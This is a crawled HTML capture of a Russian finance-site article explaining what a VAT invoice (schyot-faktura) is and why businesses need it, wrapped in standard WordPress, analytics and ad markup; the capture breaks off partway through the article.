

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://srochnyj-zaym.ru/chto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna/
body_size: 22184
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">
  <title>Что такое счёт-фактура и для чего она нужна</title>
  <link rel="canonical" href="/chto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Что такое счёт-фактура и для чего она нужна">
  <meta property="og:description" content="Содержание, понятие и целевое назначение документа Такое дело, как предпринимательство требует, как от новичков, так и от опытных представителей данной сферы знаний налогового законодательства. Знать нужно необходимый минимум, дабы быть в курсе о налоговых отчётностях компании. В этот порог входит такое понятие, как счёт-фактура. Понятие счёт-фактуры Счёт-фактура – это специальный документ установленного образца, который удостоверяет ...">
  <meta property="og:url" content="https://srochnyj-zaym.ru/chto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna/">
  <meta property="og:site_name" content="Информационный сайт обо всём, что связано с финансовой тематикой и не только.">
  <meta property="article:tag" content="Что такое счёт-фактура и для чего она нужна">
  <meta property="article:section" content="Заработок">
  <meta property="article:published_time" content="2018-06-12T20:28:08+02:00">
  <meta property="article:modified_time" content="2018-09-29T22:46:33+02:00">
  <meta property="og:updated_time" content="2018-09-29T22:46:33+02:00">
  <meta property="og:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/06/CHto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna.jpg">
  <meta property="og:image:secure_url" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/06/CHto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna.jpg">
  <meta property="og:image:width" content="380">
  <meta property="og:image:height" content="253">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:description" content="Содержание, понятие и целевое назначение документа Такое дело, как предпринимательство требует, как от новичков, так и от опытных представителей данной сферы знаний налогового законодательства. Знать нужно необходимый минимум, дабы быть в курсе о налоговых отчётностях компании. В этот порог входит такое понятие, как счёт-фактура. Понятие счёт-фактуры Счёт-фактура – это специальный документ установленного образца, который удостоверяет ...">
  <meta name="twitter:title" content="Что такое счёт-фактура и для чего она нужна">
  <meta name="twitter:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/06/CHto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna.jpg">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/srochnyj-zaym.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/zajmytheme/bootstrap/css/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="zajmyonlayn-style-css" href="/wp-content/themes/zajmytheme/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome-css" href="/wp-content/themes/zajmytheme/inc/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="zajmyonlayn-fontawesome-css" href="/wp-content/themes/zajmytheme/style.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=2372">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Fchto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Fchto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna%2F&format=xml">
  <style type="text/css">
  div#toc_container {background: #F5F5F5;border: 1px solid #A9A9A9;}div#toc_container p.toc_title {color: #7d6d6d;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #696969;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:visited,div#toc_container ul.toc_list a:visited {color: #A9A9A9;}
  </style>
  <link rel="amphtml" href="/chto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna/amp/">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <meta name="msapplication-TileImage" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <style type="text/css" id="wp-custom-css">
                        .totalpoll-poll-container .totalpoll-choices .totalpoll-choice 
  { width: 100%!important;
  }
  .totalpoll-choices .totalpoll-choice .totalpoll-choice-container:last-child 
  { border-bottom: none!important;
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://srochnyj-zaym.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  
  <meta name="telderi" content="3fad831aba66ffe8fd57f823b7345b32">
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .xrtto63d6115e21e27 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .xrtto63d6115e21e27 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .xrtto63d6115e21e27 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .xrtto63d6115e21e27 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .xrtto63d6115e21e27 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .lipsz63d6115e22218 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .lipsz63d6115e22218 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .lipsz63d6115e22218 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .lipsz63d6115e22218 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .lipsz63d6115e22218 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .qibjk63d6115e2202c {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .qibjk63d6115e2202c {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .qibjk63d6115e2202c {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .qibjk63d6115e2202c {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .qibjk63d6115e2202c {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .qykrn63d6115e223f4 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .qykrn63d6115e223f4 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .qykrn63d6115e223f4 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .qykrn63d6115e223f4 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .qykrn63d6115e223f4 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .cikat63d6115e2278d {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .cikat63d6115e2278d {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .cikat63d6115e2278d {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .cikat63d6115e2278d {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .cikat63d6115e2278d {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .gbtpu63d6115e225cc {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .gbtpu63d6115e225cc {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .gbtpu63d6115e225cc {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .gbtpu63d6115e225cc {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .gbtpu63d6115e225cc {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .wagjr63d6115e2296d {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .wagjr63d6115e2296d {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .wagjr63d6115e2296d {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .wagjr63d6115e2296d {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .wagjr63d6115e2296d {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .lmfrd63d6115e22ecf {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .lmfrd63d6115e22ecf {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .lmfrd63d6115e22ecf {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .lmfrd63d6115e22ecf {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .lmfrd63d6115e22ecf {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .dwvbr63d6115e22b3e {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .dwvbr63d6115e22b3e {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .dwvbr63d6115e22b3e {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .dwvbr63d6115e22b3e {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .dwvbr63d6115e22b3e {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .oytlh63d6115e22d01 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .oytlh63d6115e22d01 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .oytlh63d6115e22d01 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .oytlh63d6115e22d01 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .oytlh63d6115e22d01 {
  display: block;
  }
  }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .actac63d6115e31fe4 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .actac63d6115e31fe4 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .actac63d6115e31fe4 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .actac63d6115e31fe4 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .actac63d6115e31fe4 {
  display: block;
  }
  }
  </style>
  <style>

  #flat_ads_block_id_1 {
        position: fixed;
        right: calc(100% + 22px);
        bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
  }
  #flat_ads_block_id_1.left_slide_flat_panel {
        transform: translateX(calc(100% + 22px));
  }
  #flat_ads_block_id_1 .flat_slide_cross {
        position: absolute;
        width: 22px;
        height: 22px;
        top: -22px;
        right: -10px;
        z-index: 1;
        background: #000 url([data-uri]) no-repeat center / cover;
        cursor: pointer;
        border-radius: 100%;
  }
  #flat_ads_block_id_1 .flat_slide_cross:hover {
        background: #444 url([data-uri]) no-repeat center / cover
  }
  </style>

</head>
<body>
  \ 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167086125-1');
  </script>
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-sm-12 col-xs-12 logo_inheader">
        <a href="/"><img src="/wp-content/uploads/2018/06/logo-SZ-new.png" alt=""></a>
      </div>
      <div class="col-lg-6 col-sm-9 col-xs-9 nopadding hidden-sm hidden-xs">
        <div class="kurs">
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">ЦБ РФ</p>
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">USD</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">29.01</p>
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;"> </p>
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">28.01</p>
              <p class="kurs_text">0,00</p>
            </div>
          </div>
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">EUR</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
          </div>
        </div>
        <div class="kurs_separator">
           
        </div>
        <div class="cripto">
          <div class="kurs_row">
            <p style="font-size:10px; color:#ccc; margin: 0; padding:3px 0 0 3px;">Coinmarketcap</p>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-sm-12 col-xs-12 pull-right hidden-sm hidden-xs">
        <div class="share42init pull-right" style="margin-bottom: 15px;"></div>
        <div class="clearfix"></div>
        <form role="search" method="get" class="search_inheader pull-right" action="https://srochnyj-zaym.ru/">
          <input type="search" class="search-field" placeholder="Поиск" value="" name="s" title="Поиск"> <input type="submit" id="searchsubmit" value="">
        </form>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row"></div>
  </div>
  <div class="container mobile_menu">
    <nav id="nav" class="navbar navbar-default" role="navigation">
      <div class="visible-md hidden-sm hidden-xs">
        <div class="menu-header">
          <ul id="menu-primary" class="menu nav navbar-nav">
            <li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="navbar-header visible-md visible-sm visible-xs">
        <button type="button" class="btmore navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars" aria-hidden="true"></i></button>
      </div>
      <div class="clearfix"></div>
      <div class="collapse navbar-collapse navbar-ex1-collapse hidden-lg hidden-md">
        <div class="menu-header">
          <ul id="menu-primary-1" class="menu nav navbar-nav">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="container">
    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
      <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на Информационный сайт обо всём, что связано с финансовой тематикой и не только.." href="/" class="home"><span property="name">srochnyj-zaym.ru</span></a>
      <meta property="position" content="1"></span> > <span property="itemListElement" typeof="ListItem"><span property="name">Что такое счёт-фактура и для чего она нужна</span>
      <meta property="position" content="2"></span>
    </div>
    <div class="row">
      <div id="primary" class="col-md-9 col-xs-12">
        <div class="row">
          <div id="content" class="site-content" role="main">
            <div class="col-lg-12 single-entry">
              <article id="post-2372" class="post post-2372 type-post status-publish format-standard has-post-thumbnail hentry category-zarabotok tag-chto-takoe-schyot-faktura-i-dlya-chego-ona-nuzhna">
                <h1 class="entry-title">Что такое счёт-фактура и для чего она нужна</h1>
<span class="single-thumb"></span> <span class="entry-content"></span>
                <div class="flat_pm_start">
                  <span class="entry-content"></span>
                </div>
                <h2><span class="entry-content">Содержание, понятие и целевое назначение документа</span></h2>
                <p><span class="entry-content">Такое дело, как предпринимательство требует, как от новичков, так и от опытных представителей данной сферы знаний налогового законодательства.</span></p>
                <p><span class="entry-content">Знать нужно необходимый минимум, дабы быть в курсе о налоговых отчётностях компании. В этот порог входит такое понятие, как счёт-фактура.</span></p>
                <div class="xrtto63d6115e21e27">
                  <span class="entry-content">
                  </span>
                </div>
                <h3><span class="entry-content"><b>Понятие счёт-фактуры</b></span></h3>
                <p><span class="entry-content">Счёт-фактура – это специальный документ установленного образца, который <strong>удостоверяет факт отгрузки</strong> товара или оказания услуг, и их стоимость.</span></p>
                <div class="lipsz63d6115e22218">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-2">
                    <span class="entry-content"></span>
                  </div>
<span class="entry-content"></span>
                </div>
                <div class="qibjk63d6115e2202c">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-1">
                    <span class="entry-content"></span>
                  </div>
<span class="entry-content"></span>
                </div>
                <p><span class="entry-content">Иными словами, данный документ выписывается продавцом покупателю, и содержит следующую информацию: товары, услуги и их стоимость, реквизиты сторон договора и налоговая ставка.</span></p>
                <div class="qykrn63d6115e223f4">
                  <span class="entry-content">
                   <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3223951469593116" data-ad-slot="6109403152"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script></span>
                </div>
                <h3><span class="entry-content"><b>Целевое назначение счёт-фактуры</b></span></h3>
                <p><span class="entry-content">Счёт-фактура считается <strong>основным документом</strong> по НДС. Ведь предприниматель на основании счёт-фактуры имеет право применить вычеты по данному налогу. Продавец, применяя эти вычеты, получает возможность сохранить приличный объем денежных сумм.</span></p>
                <div class="cikat63d6115e2278d">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-4">
                    <span class="entry-content"></span>
                  </div>
<span class="entry-content"></span>
                </div>
                <div class="gbtpu63d6115e225cc">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-3">
                    <span class="entry-content"></span>
                  </div>
<span class="entry-content"></span>
                </div>
